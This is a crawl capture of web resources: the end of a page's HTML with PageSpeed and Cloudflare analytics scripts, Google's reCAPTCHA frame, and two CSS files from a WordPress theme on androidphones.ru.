(function(){function b(){var a=window,c=e;if(a.addEventListener)a.addEventListener("load",c,!1);else if(a.attachEvent)a.attachEvent("onload",c);else{var d=a.onload;a.onload=function(){c.call(this);d&&d.call(this)}}};var f=!1;function e(){if(!f){f=!0;for(var a=document.getElementsByClassName("psa_add_styles"),c=0,d;d=a[c];++c)if("NOSCRIPT"==d.nodeName){var k=document.createElement("div");k.innerHTML=d.textContent;document.body.appendChild(k)}}}function g(){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;a?a(function(){window.setTimeout(e,0)}):b()}
var h=["pagespeed","CriticalCssLoader","Run"],l=this;h[0]in l||!l.execScript||l.execScript("var "+h[0]);for(var m;h.length&&(m=h.shift());)h.length||void 0===g?l[m]?l=l[m]:l=l[m]={}:l[m]=g;})();
pagespeed.CriticalCssLoader.Run();
//]]></script><script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lndO0bgHuWSSndG_euaTkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769722629363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://androidphones.ru/wp-content/themes/quadrum-theme/css/fonts.php
body_size: -31
content:

/* Menu & Titles font family */
h1, h2, h3,
h4, h5, h6,

font-family: "Lucida Grande", "Verdana", "Arial", sans-serif;
font-size: 1.6em;
letter-spacing: -0.8pt;
line-height: 120%;
margin: 0px 0px 0.2em;

.header #main-menu a,
.header #top-sub-menu a,
.header-topmenu ul li a,
.header-2-content .header-weather strong,
.widget-contact li strong,
.item-block-4 .item-header strong,
.photo-gallery-grid .item .category-photo {
font-family: "Lucida Grande", "Verdana", "Arial", sans-serif;


}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://androidphones.ru/wp-content/themes/quadrum-theme/css/dynamic-css.php
body_size: 139
content:


/* Main Color Scheme */
h1.page-title,
.mini-sidebar .widget > h3,
input[type=submit],
#sidebar .widget > h3,
.item-block .item-comment,
.strict-block .block-title,
.breaking-news .breaking-title,
.tag-cloud a,
#wp-calendar thead,
#wp-calendar caption,
.ot-jumplist .open-jumplist,
.ot-jumplist .actual-list {
	background-color: #4D7198;
}
#wp-calendar tbody td#today {
	/* box-shadow: inset 1px 1px 0 1px #fff, inset 1px 0 0 1px #fff, inset 1px 1px 0 3px <-CUSTOM->, inset 1px 0 0 3px <-CUSTOM->; */
	box-shadow: inset 1px 1px 0 1px #fff, inset 1px 0 0 1px #fff, inset 1px 1px 0 3px #4D7198, inset 1px 0 0 3px #4D7198;
}

/* Main Menu Color */
.header #main-menu {
	background-color: #4D7198;
}

/* Link color */
a {
	color: #4D7198;
}

/* Mouse-Over link color */
a:hover {
	color: #FF0000;
}

/* Footer Widget Title Color */
.footer .widget > h3 {
	color: #353535;
}

/* Footer Widget Title Bottom Border */
.footer .widget > h3 {
	border-bottom: 3px solid #2C3E50;
}

/* Background Color/Texture/Image */
body {
			background: #F1F1F1;
	
}

